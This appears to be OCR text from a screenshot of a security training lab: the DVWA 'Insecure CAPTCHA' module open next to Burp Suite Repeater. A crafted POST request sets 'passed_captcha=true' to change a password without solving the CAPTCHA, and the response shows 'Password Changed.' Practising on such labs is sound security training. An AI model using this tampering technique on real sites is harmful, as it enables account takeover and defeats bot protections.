 127.0.0.1/DVWA/vulnerabilities/captcha/#
110%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information
https://en.wikipedia.org/wiki/CAPTCHA
https://www.google.com/recaptcha/
https://owasp.org/www-project-automated-threats-to-web-applications/assets/oats/EN/
OAT-009_CAPTCHA_Defeat
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
2 3 × +
Send Cancel < > Burp AI Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=758ovdhl36c6q9nq0to7jjfhic; security=
medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 step=2&password_new=password&password_conf=password&
passed_captcha=true&Change=Change
Search
0 highlights
Response
Pretty Raw Hex Render \n
94 <script src='
https://www.google.com/r
ecaptcha/api.js'>
</script>
95 <br />
<div class='g-recaptcha
' data-theme='dark'
data-sitekey='
6LcGC7UtAAAAAOPqf2MMpQsm
pEs530CLFINQz6RC'>
</div>
96
97 <br />
98
99 <input type="submit"
value="Change" name="
Change">
100 </form>
101 <pre>
Password Changed.
</pre>
102 </div>
103
104 <h2>
More Information
</h2>
105 <ul>
106 <li>
<a href="
https://en.wikipedia.org
/wiki/CAPTCHA" target="
_blank">
https://en.wikipedi
a.org/wiki/CAPTCHA
</a>
</li>
107 <li>
<a href="
changed
1 match
Inspector
Notes
Explanations
Custom actions
Done
5,347 bytes | 1,005 mill
Event log (9)
All issues (44)
Memory: 182.1MB of 972.0MB